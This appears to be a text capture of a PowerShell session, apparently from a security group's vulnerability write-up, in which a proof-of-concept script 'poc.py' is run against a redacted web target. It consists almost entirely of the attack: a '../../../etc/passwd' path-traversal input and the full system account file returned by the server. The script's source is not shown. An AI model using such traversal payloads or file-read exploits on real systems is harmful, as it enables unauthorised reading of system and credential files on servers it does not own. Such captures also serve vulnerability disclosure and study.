 PowerShell
PowerShell
PS C:\Users\x\Desktop> python poc.py http://
请输入需要读取的文件路径: ../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www:x:1000:1000::/home/www:/sbin/nologin
redis:x:1001:1001::/home/redis:/sbin/nologin
mysql:x:1002:1002::/home/mysql:/sbin/nologin
请输入需要读取的文件路径: exit
PS C:\Users\x\Desktop>
T9Sec